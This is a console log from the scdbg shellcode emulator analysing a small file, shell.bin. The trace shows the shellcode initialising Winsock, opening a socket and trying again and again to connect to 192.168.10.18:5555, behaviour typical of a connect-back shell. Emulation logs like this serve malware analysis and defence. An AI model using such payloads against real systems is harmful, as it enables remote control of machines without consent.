 C:\Windows\system32\cmd.exe
Loaded 134 bytes from file C:\Users\user\Desktop\scdbg\shell.bin
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010b6 LoadLibraryA(ws2_32)
4010c6 WSAStartup(190)
4010e3 WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010ef connect(h=42, host: 192.168.10.18 , port: 5555 ) = 71ab4a07
4010ef connect(h=42, host: 192.168.10.18 , port: 5555 ) = 71ab4a07
4010ef connect(h=42, host: 192.168.10.18 , port: 5555 ) = 71ab4a07
4010ef connect(h=42, host: 192.168.10.18 , port: 5555 ) = 71ab4a07
4010ef connect(h=42, host: 192.168.10.18 , port: 5555 ) = 71ab4a07
Stepcount 2000001